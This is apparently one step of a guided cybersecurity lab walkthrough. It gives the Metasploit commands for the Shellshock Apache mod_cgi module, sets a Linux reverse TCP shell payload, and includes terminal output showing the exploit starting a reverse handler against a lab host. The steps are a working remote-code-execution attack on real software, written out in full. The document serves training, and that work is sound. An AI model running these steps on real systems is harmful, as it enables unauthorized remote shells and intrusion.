 set RPORT 8800
set the TARGETURI varible to:
set TARGETURI /
And lastly set the Payload variable to:
set PAYLOAD
linux/x86/shell/reverse_tcp
Utilize the exploit command to run the exploit once
you've concluded with setting the necessary
variables:
exploit
Once the exploit is finished, use the following
command to exit the Metasploit console:
exit
Video walkthrough
Back
Step 5/11
Read ahead
File Edit View Terminal Tabs Help
https://metasploit.com
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS target
RHOSTS => target
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > V
[-] Unknown command: V
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORT 8800
RPORT => 8800
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.20.23.167:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)